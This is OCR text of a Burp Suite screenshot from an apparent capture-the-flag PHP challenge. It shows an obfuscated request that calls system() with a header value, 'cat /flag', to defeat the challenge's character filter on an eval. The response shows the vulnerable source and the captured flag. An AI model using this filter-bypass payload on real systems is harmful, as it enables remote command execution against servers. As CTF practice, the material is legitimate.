 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47.98.234.232:28054 ?
Request
Raw Params Headers Hex
GET
/?code=[~%8C%86%8C%8B%9A%92][!%FF]([~%9A%91%9B][!%FF]([~%98%9A%8B%9E%93%93
%97%9A%9E%9B%9A%8D%8C][!%FF]())); HTTP/1.1
Host: 47.98.234.232:28054
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: cat /flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2041
<code><span style="color: #000000">
&nbsp;<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$code&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'code'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">strlen</span><span
style="color: #007700">(</span><span style="color: #0000BB">$code</span><span style="color:
#007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">70&nbsp;</span><span
style="color: #007700">or&nbsp;</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[A-Za-z0-9]|\'|"|`|\&nbsp;|,|\.|-|\+|=|\/|\\|&lt;|&gt;|\$|\?|\^|&amp;|\|/is'</span><span
style="color: #007700">,</span><span style="color: #0000BB">$code</span><span style="color:
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'Your&nbsp;Guojingming'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else&nbsp;if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\s\(\)]+?\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$code</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@eval(</span><span style="color:
#0000BB">$code</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br /></span><span style="color:
#0000BB">?&gt;</span>&nbsp;</span>
</code>flag{5840bafa-c8eb-425b-b0d0-f4590a213aad}
? < + > Type a search term 0 matches